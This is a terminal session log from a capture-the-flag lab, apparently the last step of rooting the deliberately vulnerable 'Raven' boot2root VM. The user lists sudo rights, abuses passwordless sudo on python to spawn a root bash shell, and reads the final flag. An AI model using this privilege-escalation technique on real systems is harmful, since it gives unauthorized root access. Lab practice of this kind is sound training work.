 Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|

flag4{715dea6c055b9fe3337544932f2941ce}

CONGRATULATIONS on successfully rooting Raven!

This is my first Boot2Root VM - I hope you enjoyed it.

Hit me up on Twitter and let me know what you thought:

@mccannwj / wjmccann.github.io
root@target1:~#